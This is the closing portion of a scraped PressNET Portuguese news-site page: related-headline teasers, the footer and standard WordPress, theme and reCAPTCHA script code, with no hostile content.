        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/08/suspeito-de-matar-portuguesa-em-franca-fica-em-prisao-preventiva/"  rel="bookmark" class="td-image-wrap " title="Suspeito de matar portuguesa em França fica em prisão preventiva" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Suspeito de matar portuguesa em França fica em prisão preventiva" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/08/suspeito-de-matar-portuguesa-em-franca-fica-em-prisao-preventiva/"  rel="bookmark" title="Suspeito de matar portuguesa em França fica em prisão preventiva">Suspeito de matar portuguesa em França fica em prisão preventiva</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T16:38:57+00:00" >January 8, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/15/menina-de-13-anos-esmurra-tubarao-e-escapa-a-ataque-na-florida/"  rel="bookmark" class="td-image-wrap " title="Menina de 13 anos esmurra tubarão e escapa a ataque na Florida" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/tubarao-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/tubarao-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/05/tubarao-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Menina de 13 anos esmurra tubarão e escapa a ataque na Florida" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/15/menina-de-13-anos-esmurra-tubarao-e-escapa-a-ataque-na-florida/"  rel="bookmark" title="Menina de 13 anos esmurra tubarão e escapa a ataque na Florida">Menina de 13 anos esmurra tubarão e escapa a ataque na...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T09:49:29+00:00" >May 15, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969f2873eadf
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"41556\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "41556" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"moderate rain","today_temp":[7.9,46.2],"today_humidity":84,"today_wind_speed":[0.9,0.6],"today_min":[7.9,46.2],"today_max":[7.9,46.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768554000,"day_name":"Fri","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768608000,"day_name":"Sat","day_temp":[10,51],"owm_day_index":5},{"timestamp":1768694400,"day_name":"Sun","day_temp":[12,53],"owm_day_index":13},{"timestamp":1768780800,"day_name":"Mon","day_temp":[10,49],"owm_day_index":21},{"timestamp":1768867200,"day_name":"Tue","day_temp":[6,42],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[41556]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"41556":32}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hb-70A1DVMrErKJcqIrw4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551051107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>